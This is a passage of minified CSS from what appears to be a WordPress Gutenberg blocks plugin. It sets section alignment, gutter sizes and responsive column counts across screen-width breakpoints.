iframe{max-height:100%}@media(max-width:680px){.qodef-gutenberg-section.qodef-height--full>.qodef-gutenberg-row{height:auto}}.qodef-gutenberg-section.qodef-position--top>.qodef-gutenberg-row{align-items:flex-start}.qodef-gutenberg-section.qodef-position--middle>.qodef-gutenberg-row{align-items:center}.qodef-gutenberg-section.qodef-position--bottom>.qodef-gutenberg-row{align-items:flex-end}.qodef-gutenberg-section.qodef-vertical-align--top>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:flex-start;align-items:flex-start}.qodef-gutenberg-section.qodef-vertical-align--middle>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:center;align-items:center}.qodef-gutenberg-section.qodef-vertical-align--bottom>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:flex-end;align-items:flex-end}.qodef-gutenberg-section.qodef-vertical-align--space-between>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:space-between;align-items:space-between}.qodef-gutenberg-section.qodef-vertical-align--space-around>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:space-around;align-items:space-around}.qodef-gutenberg-section.qodef-vertical-align--space-evenly>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:space-evenly;align-items:space-evenly}.qodef-gutenberg-section.qodef--hidden{overflow:hidden}.qodef-gutenberg-section.qodef-gutter--custom,.qodef-gutenberg-section.qodef-gutter--no{--qi-blocks-columns-gap:0px}.qodef-gutenberg-section.qodef-gutter--tiny{--qi-blocks-columns-gap:10px}.qodef-gutenberg-section.qodef-gutter--small{--qi-blocks-columns-gap:20px}.qodef-gutenberg-section.qodef-gutter--normal{--qi-blocks-columns-gap:30px}.qodef-gutenberg-section.qodef-gutter--medium{--qi-blocks-columns-gap:40px}.qodef-gutenberg-section.qodef-gutter--large{--qi-blocks-columns-gap:50px}.qodef-gutenberg-section.qodef-gutter--huge{--qi-blocks-columns-gap:70px}.qodef-gutenberg-section.qodef-row--no-bottom-space>.qodef-gutenberg-row{row-gap:0!important}@media(max-width:1024px){.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--1024{height:auto;position:relative;top:auto!important}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--1024.qodef-sticky-height--fit-screen{height:max-content}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--top>.qodef-gutenberg-column-inner{align-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--middle>.qodef-gutenberg-column-inner{align-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--bottom>.qodef-gutenberg-column-inner{align-content:flex-end}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--space-between>.qodef-gutenberg-column-inner{align-content:space-between}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--space-around>.qodef-gutenberg-column-inner{align-content:space-around}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--space-evenly>.qodef-gutenberg-column-inner{align-content:space-evenly}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--tablet--start>.qodef-gutenberg-column-inner{justify-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--tablet--center>.qodef-gutenberg-column-inner{justify-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--tablet--end>.qodef-gutenberg-column-inner{justify-content:flex-end}}@media(max-width:768px){.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--768{height:auto;position:relative;top:auto!important}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--768.qodef-sticky-height--fit-screen{height:max-content}}@media(max-width:680px){.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--680{height:auto;position:relative;top:auto!important}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--680.qodef-sticky-height--fit-screen{height:max-content}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--top>.qodef-gutenberg-column-inner{align-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--middle>.qodef-gutenberg-column-inner{align-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--bottom>.qodef-gutenberg-column-inner{align-content:flex-end}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--space-between>.qodef-gutenberg-column-inner{align-content:space-between}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--space-around>.qodef-gutenberg-column-inner{align-content:space-around}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--space-evenly>.qodef-gutenberg-column-inner{align-content:space-evenly}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--mobile--start>.qodef-gutenberg-column-inner{justify-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--mobile--center>.qodef-gutenberg-column-inner{justify-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--mobile--end>.qodef-gutenberg-column-inner{justify-content:flex-end}}@media(max-width:1440px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}}@media(max-width:1366px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}}@media(max-width:1024px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}}@media(max-width:768px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--3{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}}@media(max-width:680px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--2,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--3,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}}@media(max-width:1440px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:1366px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:1024px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:768px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:680px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:480px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:1200px){.qodef-gutenberg-section.qodef-content--predefined>.qodef-gutenberg-row{max-width:960px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 480px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 